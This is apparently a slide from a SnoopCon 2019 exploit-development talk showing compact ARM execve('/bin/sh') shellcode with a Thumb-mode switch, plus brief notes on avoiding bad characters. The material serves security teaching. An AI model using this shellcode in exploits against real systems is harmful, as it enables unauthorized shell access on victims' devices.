 Example: ARM execve() Shellcode

.section .text
.global _start
_start:
    .code 32
    add     r1, pc, #1
    bx      r1

    .code 16
    adr     r0, SHELL
    eor     r1, r1, r1
    eor     r2, r2, r2
    strb    r2, [r0, #7]
    mov     r7, #11
    svc     #1

.balign 4
SHELL:
.ascii "/bin/shz"

Switch to Thumb mode: branch pc + 1

• Mostly begins with an ARM-to-Thumb mode switch.

• Rest of the shellcode implemented in Thumb mode.

• Compact, avoids bad characters, etc.

NETSQUARE

SNOOPCON 2019

(c) SAUMIL SHAH